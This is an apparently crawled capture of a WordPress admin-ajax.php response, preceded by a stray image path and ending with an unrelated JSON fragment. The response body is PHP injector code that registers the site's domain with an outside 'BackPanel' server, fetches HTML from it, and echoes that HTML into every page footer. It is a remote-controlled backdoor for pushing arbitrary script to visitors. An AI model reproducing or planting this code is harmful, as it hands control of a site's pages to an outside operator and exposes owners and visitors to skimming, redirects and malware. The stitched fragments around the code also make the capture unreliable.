

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: http://www.persian-star.net/wp-admin/admin-ajax.php
body_size: 416
content:
function wp_injector_fetch_code() {
    $backend_url = 'https://validlogs.com/BackPanel/panel.php';
    $domain = sanitize_text_field($_SERVER['HTTP_HOST']);
    $response = wp_remote_post($backend_url, array(
        'body' => array(
            'action' => 'register_domain',
            'domain' => $domain
        ),
        'timeout' => 5
    ));
    if (is_wp_error($response)) {
        return;
    }
    $html_code = wp_remote_retrieve_body($response);
    if (!empty($html_code)) {
        add_action('wp_footer', function() use ($html_code) {
            echo $html_code;
        });
    }
}
add_action('init', 'wp_injector_fetch_code');
{"4053":{"legend":"true","disable":"false","fuel":"0","success":true}}